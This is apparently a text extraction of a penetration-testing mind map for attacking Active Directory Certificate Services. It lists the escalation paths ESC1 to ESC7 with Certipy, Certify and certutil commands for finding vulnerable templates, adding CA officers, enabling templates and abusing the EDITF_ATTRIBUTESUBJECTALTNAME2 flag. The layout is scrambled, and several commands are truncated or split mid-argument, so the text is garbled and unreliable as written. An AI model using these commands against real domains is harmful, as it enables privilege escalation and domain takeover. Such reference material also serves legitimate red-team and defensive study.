 Certificate used on domain
ESC1 (Request a certificate from a vulnerable
template)
certutil -v -dsTemplate
ESC2
Get templates information
certify.exe find [ /vulnerable]
Misconfigured Certificate Templates
certipy find <domain>/<user>:<password>@<
domaincontroller>
ESC3 (Use an enrollement agent to request a
certificate)
ESC4
write privilege over a certificate template
certipy template <do
server> -ca <ca_na
name> -save-old
getACL informations
certipy find <domain>/<user>:<password>@<
domaincontroller>
Misconfigured ACL
Manage CA
certipy ca <domain>/<user>@<ca_server> -ca <
ca_name> -add-officer '<user>'
ESC7
ADCS weak configuration
Manage certificate
certipy ca <domain>/<user>@<ca_server>
ca_name> -enable-template '<ecs1_vuln_
template>'
Display CA information
certutil -TCAInfo
certify.exe cas
Get CA flags (if remote registry is enabled)
certutil -config "CA_HOST\CA_NAME" -getreg "
policy\EditFlags"
certipy / certify.exe (only the flag
ATTRIBUTESUBJECTALTNAME2)
Misconfigured CA
ESC6
Abuse ATTRIBUTESUBJECTALTNAME2 flag set
on CA
Get PKI objects information
certify.exe pkiobjects
vulnerable PKI Object access control
ESC5